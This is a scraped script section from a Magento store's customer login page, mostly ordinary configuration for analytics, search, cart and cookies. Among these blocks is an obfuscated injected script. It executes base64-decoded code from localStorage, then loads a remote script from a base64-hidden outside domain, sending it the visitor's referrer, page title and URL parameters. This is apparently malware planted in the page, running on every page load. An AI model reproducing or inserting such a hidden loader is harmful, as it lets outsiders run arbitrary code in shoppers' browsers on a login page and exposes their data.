    };</script><script  type="text/javascript"  src="https://www.bflyactivewear.com/static/version1687544903/_cache/merged/f62d484db52b3a1219017363ba0ea884.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 2,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-5RZBZ8Q",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"customer_account_login","list":"other"}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script src="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.bflyactivewear.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elem8QcnjaGTArray = document.querySelectorAll('div#notice-cookie-block');
    if(elem8QcnjaGTArray.length !== 'undefined'){
        elem8QcnjaGTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.bflyactivewear.com\/searchautocomplete\/ajax\/suggest\/","storeId":"2","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["And","Activity","Cozy","Workout","Electric"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.bflyactivewear.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png":"https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png":"https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bflyactivewear.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.bflyactivewear.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bflyactivewear.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bflyactivewear.com\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":0,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2JhYnktcmliLXNwYWdoZXR0aS1zdHJhcC1jYW1p\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bflyactivewear.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768638580}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bflyactivewear.com\/","customerLoginUrl":"https:\/\/www.bflyactivewear.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.bflyactivewear.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.bflyactivewear.com\/page_cache\/block\/render\/referer\/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2JhYnktcmliLXNwYWdoZXR0aS1zdHJhcC1jYW1p\/","handles":["default","customer_account_login"],"originalRequest":{"route":"customer","controller":"account","action":"login","uri":"\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2JhYnktcmliLXNwYWdoZXR0aS1zdHJhcC1jYW1p\/"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.bflyactivewear.com\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bflyactivewear.com\/rest\/bfly\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
